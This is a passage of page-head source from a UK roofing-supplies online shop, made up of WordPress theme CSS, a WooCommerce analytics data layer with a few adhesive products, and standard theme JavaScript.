 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input::-webkit-input-placeholder { font-size:14px; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input::-moz-placeholder { font-size:14px; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input::-ms-input-placeholder { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.4.3 -->
<style></style>	<style>img#wpstats{display:none}</style>
	
    <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/eroofing.co.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--cs-bg-grey:#f8f5f4;--cs-shadow:#e8e8e8;--cs-black:#0d1f2d;--cs-red:#FF9334;--cs-blue:#2639e2;--cs-dark-blue:#1a28a3;--cs-grey:#e0dcd4;--cs-white:#FFFFFF;--cs-text-grey:#A7AFB5;--cs-bg-grey2:#F9F9F9;--cs-light-blue:#569DFF;--cs-text-dark-grey:#787E84;--military-news-accent:#ef6421;--military-news-bg-1:#1f1f11;--military-news-bg-2:#33351E;--military-news-bg-3:#505331;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF;--chained-news-white:#FFFFFF;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:rgb(229,229,229);--chained-news-separator:rgb(117,117,117);--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--blck-custom-color-1:#052c54;--blck-custom-color-2:#f83aff;--blck-custom-color-3:#7c89a0;--blck-custom-color-4:#5325ea;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--sans-serif:Lexend;--global-font-1:Poppins;--global-font-12:Poppins;}
            </style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager Pro for WooCommerce -->
		<script type="rocketlazyloadscript">
			(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"46459":{"id":"46459","sku":"OPTIMIX112","price":54.99,"brand":"Everbuild","quantity":1,"dyn_r_ids":{"post_id":"46459","sku":"OPTIMIX112","gpf":"woocommerce_gpf_46459","gla":"gla_46459"},"is_variable":false,"type":"simple","name":"Everbuild Opti-Mix Mortar Plasticiser - 1 Litre (Box of 12)","category":["Box Buy Deals"],"is_variation":false},"46455":{"id":"46455","sku":"PINKWE12","price":25.99,"brand":"Everbuild","quantity":1,"dyn_r_ids":{"post_id":"46455","sku":"PINKWE12","gpf":"woocommerce_gpf_46455","gla":"gla_46455"},"is_variable":false,"type":"simple","name":"Everbuild Pinkgrip SF But It\u2019s White \u2013 380ml (Box of 12)","category":["Box Buy Deals","Glue and Adhesives","Pinkgrip","Sealants &amp; Adhesives"],"is_variation":false},"61711":{"id":"61711","sku":"SKMULTISWE12","price":42.49,"brand":"Everbuild","quantity":1,"dyn_r_ids":{"post_id":"61711","sku":"SKMULTISWE12","gpf":"woocommerce_gpf_61711","gla":"gla_61711"},"is_variable":false,"type":"simple","name":"Everbuild Multi-Stick - White 350ml (Box of 12)","category":["Box Buy Deals","Glue and Adhesives","Sealants &amp; Adhesives"],"is_variation":false},"46159":{"id":"46159","sku":"PINKGRIP12","price":28.8,"brand":"Everbuild","quantity":1,"dyn_r_ids":{"post_id":"46159","sku":"PINKGRIP12","gpf":"woocommerce_gpf_46159","gla":"gla_46159"},"is_variable":false,"type":"simple","name":"Everbuild Pinkgrip Adhesive Solvent Based - 350ml (Box of 12)","category":["Box Buy Deals","Glue and Adhesives","Pinkgrip","Sealants &amp; Adhesives"],"is_variation":false}});
		</script>
		
		<script type="rocketlazyloadscript">

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":true,"eligible_for_updates":true,"distro":"wcm","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"analytics":{"ga4":{"measurement_id":"G-XRSBJ0S399","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Front Page","list_id":"front_page","page_type":"front_page","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":15,"title":"Home","type":"page","categories":[],"parent":{"id":0,"title":"Home","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":15,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager Pro for WooCommerce -->






<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://eroofing.co.uk/wp-content/cache/min/1/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1758612308" async></script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "ERoofing",
  "url": "https://eroofing.co.uk/",
  "logo": "https://eroofing.co.uk/wp-content/uploads/2019/01/weblogo.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "01462 542360",    
    "email": "support@eroofing.co.uk",
    "contactType": "customer service"
  },
  "sameAs": [
    "https://www.facebook.com/eroofingcouk",
    "https://www.instagram.com/eroofing.co.uk/",
    "https://twitter.com/ERoofingUK",
    "https://www.tiktok.com/@eroofinguk"
  ]
}
</script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="index.html\/\/eroofing.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7";
var td_get_template_directory_uri="index.html\/\/eroofing.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_2";
var td_please_wait="please%20wait.html";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="the%20content%20from%20%25url%25%20could%20not%20be%20loaded.html";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fead086652";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:23px}body,p{font-family:Poppins}.white-popup-block,.white-popup-block .wpb_button{font-family:Poppins}.woocommerce{font-family:Poppins}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Poppins}.top-header-menu .menu-item-has-children li a{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.post .td-post-header .entry-title{font-family:Poppins}.td-post-content h2{font-size:23px}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Poppins}.page-nav a,.page-nav span{font-family:Poppins}ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:23px}body,p{font-family:Poppins}.white-popup-block,.white-popup-block .wpb_button{font-family:Poppins}.woocommerce{font-family:Poppins}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Poppins}.top-header-menu .menu-item-has-children li a{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.post .td-post-header .entry-title{font-family:Poppins}.td-post-content h2{font-size:23px}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Poppins}.page-nav a,.page-nav span{font-family:Poppins}</style>

<link rel="icon" href="png/cropped-burrito-100x100.png" sizes="32x32" />
<link rel="icon" href="png/cropped-burrito-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-burrito-300x300.png" />
<meta name="msapplication-TileImage" content="https://eroofing.co.uk/wp-content/uploads/2019/01/cropped-burrito-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.cuw-container {
	padding: 0px !important;
}
.tdm-title {
    font-size: 36px;
    line-height: 47px;
    font-weight: 400;
    margin-top: 10px;
    margin-bottom: 10px;
    color: #111;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}
.tdi_140 .td-module-meta-info .td-module-title {
    text-align: center;
    font-size: 15px !important;
	  min-height: 70px;
}
.tdi_116 {
    padding-top: 25px !important;
    padding-bottom: 15px !important;
    position: relative;
}
.tdi_125 ul.products li.product .price {
    margin-bottom: 15px !important;
}
.tdi_125 ul.products li.product .woocommerce-loop-product__title {
    margin-bottom: 10px !important;
    min-height: 90px;
}
.cuw-template-title {
    font-weight: 600 !important;
    font-size: 28px;
    font-family: Poppins !important;
    text-align: center !important;
    text-transform: capitalize;
    margin-top: 0px;
}
.wcpa_cart_meta .wcpa_cart_meta_item {
    display: none !important;
}

.td-module-container {
    background: white;
}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 100%;
    box-shadow: none;
}
body div.tdi_129 div.td_woo_product_module .price ins {
    color: #000 !important;
}
.cuw-product-title {
    color: #000000 !important;
    margin: 0;
    padding: 0;
    font-weight: 600;
    font-size: 0.934em;
    line-height: 1.5em;
}
h6.cuw-offer-title {
    font-family: 'Poppins';
    font-weight: 600;
}
.cuw-container {
    padding: 10px !important;
}
.reveal__button__hidden__content {
    justify-content: center !important;
}

.reveal__button__wrapper {
	text-align-last: center;
}

.tdi_92>.wpb_wrapper {
    height: 25px !important;
}

body div.tdi_131 div.td_woo_product_module .price ins {
    line-height: 15px;
}

.dsalv-attributes .dsalv-terms span, .dsalv-attributes .dsalv-terms a {
    background-color: #ffffff;
}

.dsalv-attributes .dsalv-attribute-label {
    font-weight: 800;
    margin-top: 20px;
}

.tdi_140 .woocommerce-Tabs-panel--description a {
    color: #000000;
    text-decoration: underline;
}

.td-cwao-sale-price-no-tax {
    text-align-last: center;
}

.tdi_31 .tdb-menu>li {
	border-right: solid 1px;
    border-color: #e5e5e5;
    padding-right: 15px;
}

.tdi_110 p {
    margin-bottom: 18px !important;
}

.ubermenu .ubermenu-icon {
    width: 10px !important;
    text-align: center;
    line-height: 24px;
    vertical-align: middle;
    color: red !important;
}

.tiered-pricing-weight-blocks {
    gap: 3px !important;
}

.td-cwao-sale-price-no-tax {
    text-align: -webkit-left !important;
    font-weight: 400 !important;
}

.h2 {
	font-size: 23px !important;
}
.woocommerce ul.products li.product .button {
    background: #e00025;
}

.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    text-align: center !important;
}

.woocommerce ul.products li.product .price ins {
    background: 0 0;
    font-weight: 700;
    display: flow;
}
.tdm-social-item-wrap:hover {
    display: inline-block;
    animation: pulse 1s infinite ease-in-out;
}

.woocommerce-info::before {
    color: #000000 !important;
}

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before {
    font-family: WooCommerce  !important;
    content: "\e001"  !important;
    display: inline-block;
}

.woocommerce .td-woo-default .woocommerce-info {
    background-color: #fbfbfb !important;
    color: #000000;
    border-radius: 3px;
    flex-basis: 100%;
}

.td-cwao-regular-price {
	font-size: 12px !important;
}

div.tdi_129 div.td_woo_product_module .price ins {
    margin-top: -6px;
}

.cwginstock-subscribe-form .panel {
    border: 5px solid #d5d8e5 !important;
	padding: 15px !important;
	border-radius: 0px
}

#product_total_price {
	margin-bottom: 5px !important;
}

.td-product-old-price {
	margin-bottom: 5px !important;
}

.cwgstock_button {
    padding: 18px !important;
    font-weight: 800 !important;
}

@media screen and (min-width: 200px)
.tp-widget-trustscore {
    font-size: 14px !important;
    font-weight: 600 !important;
}

.roundpcs {
    color: #f40029 !important;
    font-size: 14px !important;
}

.bapf_head h3 {
    font-weight: 600 !important;
    border-bottom: solid 1px #efefef;
    padding-bottom: 20px;
}


.td-woo-default .product-price, .td-woo-default .product-quantity, .td-woo-default .product-subtotal {
    text-align: left;
}

.woocommerce-Tabs-panel--description h1 {
    margin-bottom: 0px !important;
}

.dataTables_filter {
    margin-bottom: 0px !important;
    margin-top: 0px  !important;
}
.tablepress>:where(thead,tfoot)>*>th {
    background-color: #000000 !important;
    color: #fff !important;
}

row-1 odd {
    background: #101010 !important;
}

del {
	display: none !important;
}

.td_woo_products_live_search .tdw-regular-search .tdw-aj-search.tdw-regular-search-open {
    visibility: hidden !important;
}

.tdi_144 .td-custom-subcat-row {
	display: flex !important;
	margin-bottom: 20px !important;
}

.tdi_144 .td-custom-subcat-card {
	display: flex !important;
	flex-flow: column !important;
}

.td-custom-subcat-title {
	height: 100% !important;
}

.extendedwopts-col {
	margin-bottom: 10px !important;
}

.single_add_to_cart_button {
    margin-top: 15px;
}

.bis_button {
    background-color: #f40029 !important;
    color: white !important;
    font-weight: 600 !important;
    padding: 12px !important;
    padding-bottom: 32px !important;
}

.bis_button:hover {
    background-color: #000000 !important;
    color: white !important;
    font-weight: 600 !important;
    padding: 12px !important;
    padding-bottom: 32px !important;
}


.bis_sub_div_border_enable_product_page {
    border: 2px solid #f40029;
    border-radius: 4px;
    height: auto;
    width: 90%;
    display: block;
    padding: 15px;
    box-sizing: border-box;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    background-color: white;
    margin: 20px 0px;
    box-shadow: none !important;
}


.td-custom-subcat-card {
    width: 20%;
    padding-left: 10px;
    padding-right: 10px;
    margin-left: -1px;
}

.button {
	font-family: 'Poppins' !important;
}


.td-woo-default table.shop_table td.actions .coupon label {
    display: none !important
}
.td-custom-subcat-title {
    background: #f7f7f7;
    padding: 10px;
    margin-left: -10px;
    margin-right: -10px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    height: 70px !important;
}
.td-module-container {
	border: solid 1px #efefef;
	margin-bottom: 15px;
	margin-right: 15px;
}

body div.tdi_149 div.td_woo_product_module .price {
    font-family: Poppins !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    text-align-last: center;
}

body .tdi_149 .td_woo_product_module {
    border: solid 0px #efefef;
    margin-right: -1px !important;
	margin-top: -1px !important;
}


body .tdi_149 .td_woo_product_module .onsale {
    width: inherit;
	margin: 0px !important;
}

.tdi_159 table.shop_attributes th {
    color: #000000 !important;
}

.woocommerce div.product form.cart table {
    border-width: 1px !important;
    width: auto !important;
}

.wc-cs-mydashboard-profile table tbody tr td:first-child, .wc-cs-mydashboard-make-repayment table tbody tr td:first-child {
    color: #000;
    background: #000;
    font-size: 14px;
    font-weight: 600;
}

.coupon_code #label {
	align-self: center;
}

.button .wc-forward .wp-element-button {
	padding: 25px !important;
}

.button wc-forward wp-element-button {
	padding: 25px !important;
}

.tdi_131 p {
    margin-bottom: 16px !important;
}

.tdi_94 p {
    padding-bottom: 15px;
}

.td-custom-total-price {
    color: #f40029 !important;
}

.woocommerce div.product form.cart table {
    width: -webkit-fill-available !important;
}

.woocommerce-error {
	font-family: 'Poppins';
}


.dataTables_wrapper label input, .dataTables_wrapper label select {
    display: table-row;
    width: 278px !important;
}

.fa, .fas {
    font-size: 23px !important;
}

.ubermenu-responsive-toggle.ubermenu-responsive-toggle-main {
    background: #ffffff !important;
}

.price {
	font-family: 'Poppins' !important;
}

.cartweight {
	font-family: 'Poppins' !important;
}

h2 {
    font-family: 'Poppins';
}

input[type="checkbox"], input[type="radio"] {
    width: 29px;
    height: 15px;
}

.woobt-quantity-input-plus:hover {
	background: black !important;
	color: white !important;
}

.woobt-quantity-input-minus:hover {
	background: black !important;
	color: white !important;
}

.woobt-product .woobt-quantity-input .qty, .woobt-product .woobt-quantity-input .woobt-qty {
    font-family: 'Poppins';
}

.woobt-quantity-input .qty, .woobt-quantity-input .woobt-qty {
    min-width: -0px !important;
	width: 45px !important;
    border: 0 !important;
}

.woobt-products .woobt-product .woobt-title {
    flex-grow: 1;
    font-family: 'Poppins' !important;
    font-size: 14px;
    line-height: 1.4;
}

.woobt-price-ori {
	font-family: 'Poppins' !important;
}


.woobt-quantity-input .div.tdi_115 form .quantity .qty {
    min-width: 48px;
    border-width: 1px;
    border-style: solid;
    background-color: #ffffff;
    border-color: #ffffff;
    font-family: Poppins !important;
    font-size: 18px !important;
}

.woobt-quantity-input-plus, .woobt-quantity-input-minus {
    border: 2px solid #000000;
    border-radius: 5px;
    font-weight: 800;
}

.status-message {
	font-weight: 600 !important;
}

.woocommerce-variation-availability {
/* 	display: none !important; */
}


.woobt-quantity-input-plus, .woobt-quantity-input-minus {
    height: 50px !important;
    font-size: 18px !important;
	line-height: 47px !important;
}

.dataTables_wrapper label input, .dataTables_wrapper label select {
    display: inline;
    margin: 2px;
    width: auto;
    padding: 10px;
    width: 428px;
    background: #f7f7f7;
    border: solid 1px #d9d9d9;
}

.dataTables_filter {
    white-space: nowrap;
    margin-top: 25px;
    margin-bottom: 35px;
	 text-align: center !important;
}

.file-icon-image {
	height: 50px !important;
}

.ui-accordion-header-icon ui-icon ui-icon-triangle-1-s {
	display: none !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    font-size: 15px !important;
}

.woocommerce div.product form.cart table {
    font-family: 'Poppins';
}

.ubermenu-responsive-default.ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 {
    border-left: solid;
    margin-left: -1px;
}

.variations_form table th {
    padding: 15px !important;
}
.variations_form table th.label {
    padding: 0px !important;
}

.woocommerce div.td_woo_add_to_cart form.variations_form .variations select {
    height: 55px;
}

.woobt-products .woobt-product .woobt-quantity {
    flex: 0 0 167px !important;
}

.ubermenu-responsive-default.ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 {
    display: block !important;
    margin-bottom: 0px !important;
	padding-top: 10px;
	padding-bottom: 10px !important;
}

.df-classic .df-main {
    font-family: 'Poppins' !important;
}

.tdi_95 .woocommerce-info, .tdi_95 .woocommerce-message {
    background-color: #fbfbfb !important;
}

.accprice {
    background: #000000;
    color: white;
    align-content: center;
    font-weight: 600;
    text-align: center;
    padding-top: 5px;
    padding-bottom: 5px;
}

.bapf_body {
	font-family: 'Poppins'
}

.bapf_head h3 {
	font-weight: 600 !important;
}

.td-js-loaded .td-scroll-up {
    display: none !important;
}

.td-icon-menu-up {
	display: none !important;
}

.tdi_93 .tdm-btn {
	margin-top: 25px !important;
}

p.form-row form-row-last wc-address-validation-field wc-address-validation-billing-field {
    margin-right: 35px;
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
padding: 17px !important;
	
}

.tdi_95 .woocommerce-info, .tdi_95 .woocommerce-message {
    background-color: #f9f9f9;
}

body div.tdi_90 .woocommerce-notices-wrapper .button {
    border-style: solid;
    font-family: Poppins !important;
    font-weight: 600 !important;
    padding: 15px;
    border-radius: 5px;
}

.woocommerce div.td_woo_add_to_cart form.variations_form .variations td.value {
    width: auto !important;
}

body.woocommerce div.tdi_106 form.variations_form .variations select {
    border-style: solid;
    padding: 15px;
	width: auto !important;
}

.woocommerce div.product form.cart div.quantity {
    float: left;
    margin: 0 4px 0 0;
    height: 50px !important;
}

body.woocommerce div.tdi_106 form.cart .stock {
    color: #000000;
    font-size: 14px;
    margin-bottom: 25px;
    margin-top: 15px;
}

.dryvergeprod .price {
	display: none !important;	
}

.td-fix-index {
    border-width: 15px 0px 0px 0px !important;
    border-color: white !important;
}

body .tdi_108 .td_woo_product_module {
    border: solid;
    border-width: 1px;
    border-color: #efefef;
    margin-right: -1px;
    margin-top: -1px !important;
}

.read-more {
	margin-bottom: 25px !important;
}

.tdi_92 p {
    margin-bottom: 10px !important;
}

.tdm_block.tdm_block_button.tdm-block-button-inline {
    display: inline-block;
	margin-top: 0px !important;
}

.td-module-title {
	padding: 15px !important;
}

.tdw-pp-price.td-tax-ex {
	font-size: 22px !important;
	font-family: Poppins;
}

.tdw-pp-price.td-tax-incl {
	font-size: 28px !important;
	font-weight: 600 !important;
	font-family: Poppins;
	line-height: 30px !important;
}

.td-woo-default .woocommerce-checkout .product-name {
    display: -webkit-box !important;
}

.td-module-meta-info .woocommerce-price-suffix {
    display: flow-root;
}

.td-animation-stack-type0-2:not(.woocommerce-product-gallery img) {
    transition: none !important;
    transition-timing-function: none !important;
}




.woobt-title-inner a {
	color: black;
}

.mailchimp-newsletter {
	margin-top: 35px !important;
	border-top: 1px solid;
	border-bottom: 1px solid;
	padding-top: 25px !important;
	padding-bottom:25px !important;
	border-color: #e2e2e2;
	margin-bottom: -5px !important;
}

.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
    border-color: #e1e1e1;
}

.td-woo-default table.shop_table td.actions .coupon .input-text {
    height: auto;
}

.woobt-before-text {
    font-weight: 700;
    font-family: 'Poppins' !important;
}

.td-scroll-up {
    background-color: #f40029;
}
.shipping_method_0_flat_rate9 {
	font-weight: 400 !important;
}

span.woocommerce-Price-amount .amount {
	font-weight: 400 !important;
}


.tdw-wmc-count {
    padding: 5px 6px 4px 7px !important;
}

.woocommerce div.product form.cart table td {
    padding-left: 10px !important;
}
.ubermenu-responsive-default.ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop {
	margin-left: -1px;
	width: calc(100% + 1px);
}

.ubermenu-responsive-default.ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 {
    display: flex;
    flex-direction: column;
    border-right: solid;
    border-width: 1px;
    border-color: #efefef;
}

.tdi_61 .td-module-container {
